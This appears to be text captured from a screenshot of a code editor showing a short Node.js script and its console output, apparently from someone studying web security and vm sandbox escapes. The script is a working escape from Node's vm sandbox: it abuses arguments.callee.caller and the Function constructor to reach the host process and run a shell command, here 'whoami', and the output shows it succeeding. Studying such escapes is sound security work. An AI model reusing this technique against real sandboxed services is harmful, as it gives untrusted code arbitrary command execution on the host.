 1 const vm = require('vm');
2 const script =
3 `(() => {
4 const a = {}
5 a.toString = function () {
6 const cc = arguments.callee.caller;
7 const p = (cc.constructor.constructor('return process'))();
8 return p.mainModule.require('child_process').execSync('whoami').toString()
9 }
10 return a
11 })()`;
12
13 const sandbox = Object.create(null);
14 const context = new vm.createContext(sandbox);
15 const res = vm.runInContext(script, context);
16 console.log('Hello ' + res)
17
问题 输出 调试控制台 终端
at Function.executeUserEntryPoint [as runMain] (node:internal/modules/run_main:81:12)
at node:internal/main/run_main_module:17:47
[Done] exited with code=1 in 0.098 seconds
[Running] node "c:\Users\86132\Desktop\web安全\Nodejs vm2沙箱逃逸\y2.js"
Hello desktop-rtj79nc\86132